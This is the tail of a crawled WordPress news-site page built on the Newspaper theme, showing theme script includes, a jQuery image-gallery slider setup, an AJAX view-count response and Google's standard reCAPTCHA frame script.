{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6971155c6b1eb
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/comment-reply.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.5" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var tdi_2_nr_of_slides = 36;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2,
                            onSliderLoaded: doubleSlider2Load_tdi_2,
                            onSlideChange: doubleSlider2Load_tdi_2,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_2 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2(slide_nr) {
                            jQuery("#tdi_2 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[62317]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5
body_size: -165
content:
{"62317":2730}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IKHyBB0C1nyctGlB1xalZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018730247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>